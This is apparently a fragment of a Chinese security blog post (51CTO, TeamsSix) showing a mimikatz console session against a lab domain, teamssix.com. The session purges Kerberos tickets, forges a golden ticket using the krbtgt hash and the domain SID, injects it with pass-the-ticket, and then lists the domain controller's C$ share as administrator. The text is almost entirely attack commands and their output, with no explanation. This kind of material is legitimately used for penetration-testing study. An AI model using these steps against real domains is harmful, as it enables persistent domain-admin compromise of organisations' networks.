 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /krb
tgt:d685b9c4fa2d318a9943ed68948af087 /ticket:Administrator.kiribi
User      : Administrator
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d685b9c4fa2d318a9943ed68948af087 - rc4_hmac_nt
Lifetime  : 2021/9/27 15:57:36 ; 2031/9/25 15:57:36 ; 2031/9/25 15:57:36
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>dir \\dc\C$
驱动器 \\dc\C$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\C$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  15:39    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
1 个文件        509,264 字节
6 个目录 73,554,255,872 可用字节
TeamsSix
teamssix.com
@51CTO博客